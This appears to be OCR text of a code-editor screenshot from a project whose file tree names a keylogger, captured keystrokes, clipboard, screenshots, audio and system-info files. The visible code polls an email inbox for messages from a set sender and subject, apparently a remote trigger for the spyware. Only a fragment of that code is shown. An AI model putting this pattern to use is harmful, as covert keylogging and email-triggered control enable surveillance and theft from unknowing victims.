 File Edit Selection View Go Run Terminal Help
loge
EXPLORER
LOGE
__pycache__
res
audio.wav
clipboard.txt
e_clipboard.txt
e_key_log.txt
e_system_info.txt
encryption_key.txt
key_log.txt
ss.png
system_info.txt
keylogger.py
SS_MM.py
OUTLINE
TIMELINE
keylogger.py system_info.txt SS_MM.py
SS_MM.py > get_inbox
98
99 for searched in searched_data[0].split():
100 data_to_return = {}
101 _, mail_data = mail.fetch(searched, "(RFC822)")
102 _, data = mail_data[0]
103 message = email.message_from_bytes(data)
104
105 if message['FROM']==str('no name <yalgaarho3@gmail.com>') and message['Subject']==str('ACTION-SM@SM'):
106 headers = ["From", "To", "Date", "Subject"]
107 for header in headers:
108 data_to_return[header] = message[header]
109
110
111 return 1
112
113 return -1
114
115
116
117
118
119
120
121 def check():
122 while 1:
123 x = get_inbox()
PROBLEMS OUTPUT TERMINAL PORTS DEBUG CONSOLE
Python
-1
-1
-1
-1
-1
-1
-1
-1
-1
-1
-1
-1
0 0 0 Ln 111, Col 13 Spaces: 4 UTF-8 CRLF Python 3.10.11 64-bit (microsoft store) Go Live